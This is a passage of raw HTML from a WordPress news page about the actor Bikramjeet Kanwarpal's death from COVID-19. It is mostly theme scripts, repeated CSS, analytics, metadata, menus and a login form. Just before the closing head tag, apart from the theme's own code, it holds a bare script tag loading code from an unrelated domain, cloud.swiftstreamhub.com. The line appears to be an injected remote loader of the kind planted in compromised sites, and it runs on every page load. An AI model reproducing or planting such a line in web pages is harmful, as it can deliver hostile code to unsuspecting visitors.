            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/columnculture.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/columnculture.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=500;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9b43ce758e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189800402-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189800402-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://columnculture.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/category/uncategorized/",
                    "name": "Uncategorized"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/",
                    "name": "Major-Turned-Actor Bikramjeet Kanwarpal Passes Away Due To COVID-19"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="News, Entertainment &amp; Lifestyle"/>
  <meta property="og:title" content="Major-Turned-Actor Bikramjeet Kanwarpal Passes Away Due To COVID-19 - News, Entertainment &amp; Lifestyle"/>
  <meta property="og:url" content="https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Retired Army Officer and popular actor Bikramjeet Kanwarpal passed away today due to COVID-19. He was 52 at the time of his death."/>
  <meta property="og:image" content="https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1.jpg"/>
  <meta property="og:image:url" content="https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1.jpg"/>
  <meta property="og:image:secure_url" content="https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1.jpg"/>
  <meta property="article:published_time" content="2021-05-01T14:09:59+05:30"/>
  <meta property="article:modified_time" content="2021-05-01T14:10:01+05:30" />
  <meta property="og:updated_time" content="2021-05-01T14:10:01+05:30" />
  <meta property="article:author" content="https://www.facebook.com/pankhuriemulasi"/>
  <meta property="article:publisher" content="https://www.facebook.com/Column-Culture-115863083765149"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Major-Turned-Actor Bikramjeet Kanwarpal Passes Away Due To COVID-19 - News, Entertainment &amp; Lifestyle"/>
  <meta name="twitter:url" content="https://columnculture.com/major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19/"/>
  <meta name="twitter:description" content="Retired Army Officer and popular actor Bikramjeet Kanwarpal passed away today due to COVID-19. He was 52 at the time of his death."/>
  <meta name="twitter:image" content="https://columnculture.com/wp-content/uploads/2021/05/Bikramjeet-Kanwarpal-1200-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/pankhurie"/>
  <meta name="twitter:site" content="@ColumnCulture"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3315 single-format-standard td-standard-pack major-turned-actor-bikramjeet-kanwarpal-passes-away-due-to-covid-19 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li id="menu-item-2290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2292"><a href="https://columnculture.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a></li>
	<li class="menu-item-0"><a href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></li>
</ul>
</li>
<li id="menu-item-2291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://columnculture.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_f1a td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1_f1a" ><script>var block_tdi_1_f1a = new tdBlock();
block_tdi_1_f1a.id = "tdi_1_f1a";
block_tdi_1_f1a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_f1a","tdc_css_class":"tdi_1_f1a","tdc_css_class_style":"tdi_1_f1a_rand_style"}';
block_tdi_1_f1a.td_column_number = "3";
block_tdi_1_f1a.block_type = "td_block_mega_menu";
block_tdi_1_f1a.post_count = "5";
block_tdi_1_f1a.found_posts = "200";
block_tdi_1_f1a.header_color = "";
block_tdi_1_f1a.ajax_pagination_infinite_stop = "";
block_tdi_1_f1a.max_num_pages = "40";
tdBlocksArray.push(block_tdi_1_f1a);
</script><div id=tdi_1_f1a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
